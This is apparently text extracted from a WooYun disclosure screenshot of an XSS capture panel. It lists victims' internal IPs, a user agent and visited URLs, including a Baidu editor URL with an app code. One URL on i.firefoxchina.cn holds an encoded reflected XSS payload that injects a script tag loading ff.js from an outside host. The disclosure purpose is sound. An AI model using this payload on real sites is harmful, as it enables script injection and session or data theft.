 New Risk
Delete
firefoxhome
ID
IP地址
15
10.69.13.21
14
10.69.13.20
13
10.69.13.25
12
10.69.13.23
11
10.69.13.21
10
10.69.13.25
referer:
http://i.firefoxchina.cn/
agent:
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:14
(0)url:http://i.firefoxchina.cn/;
(1)url:http://developer.baidu.com/;
(2)url:http://fanxian.163.com/;
(3)url:http://i.firefoxchina.cn/rd1.html#q=%22
/%3E%3Cscript+src=%22http://pinqy520.duapp.com/ff.js%22%3E
%3C/script%3E&
engine=baidu_web;
(4)url:http://www.baidu.com/index.php?tn=monline_5_dg;
(5)url:http://zhidao.baidu.com/question/13278674.html;
(6)url:http://www.cnblogs.com/springmvc3/archive/2009/12
/02/2224433.html;
(7)url:http://edit.bce.duapp.com/?appid=appiducmqyydq23&
version=1&
code=0d60dbbcd20ce4065efd8c2ddb157939;
www.wooyun.org